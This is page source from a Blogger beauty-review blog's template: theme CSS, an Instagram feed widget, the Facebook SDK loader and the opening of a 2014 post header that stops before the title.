background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn68d8_ENf2v47cYlF_o1jA74exSpoSRZ-ShqMhlpww3__hyphenhyphendmhgjCvn4BqMsh8gXwptDpTG5aaGRFv90BBCYYqyTjxdPFcsb7RyZSN-_-9uQSPxTn3WoGNPJk4xTjl9tlv41ypT3Q7tVj/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2096076600690406465&amp;zx=616bf81e-54a1-43a8-9bdb-dc6a483163f6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2096076600690406465&amp;zx=616bf81e-54a1-43a8-9bdb-dc6a483163f6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5108854833326797 -->

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.budgetbelleza.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches' height='157px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzd9YvkKNzHMXhaFmhcHdKARfTDqT1phtVbIvfItby-m9EDh9AR0kLPLJpCL0R13sOgVBMO6CBkypnpzZJ710Bl79qB4I64j7zR5H6iW9A7FZr-KWGD3T8PFpzoDPJyP2o1O1NMDoBlJs/s1600/logo.jpg' style='display: block' width='222px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Indian Beauty Blog for Makeup Looks, Product Reviews, Beauty Brands,  Swatches and Fun stuff</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.budgetbelleza.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.budgetbelleza.com/p/home.html' itemprop='url'>PR/Contact</a></li>
<li itemprop='name'><a href='http://www.budgetbelleza.com/search/label/Reviews' itemprop='url'>Product Reviews</a></li>
<li itemprop='name'><a href='http://www.budgetbelleza.com/search/label/FOTD' itemprop='url'>Makeup Looks</a></li>
<li itemprop='name'><a href='http://www.budgetbelleza.com/p/disclaimer.html' itemprop='url'>Disclaimer</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Site Map</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>12/03/2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7T5N0NafmQbGOqfLt41W4ZDPsgNCgbdMpYdnPC4Qi64pUZcwtLzjrQZ8MSh_RPaQl7cx6ATupG1vHSGjBn_3npRrVMcB6g4OcronRDnoh-KdvJ-Y5PHt0dulWOYi0rppKGnw3Vptr_S0/s1600/HAZE7.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.budgetbelleza.com/search/label/5%2F5?max-results=5' rel='tag nofollow'># 5/5</a>
<a href='https://www.budgetbelleza.com/search/label/Budget%20Buys?max-results=5' rel='tag nofollow'># Budget Buys</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
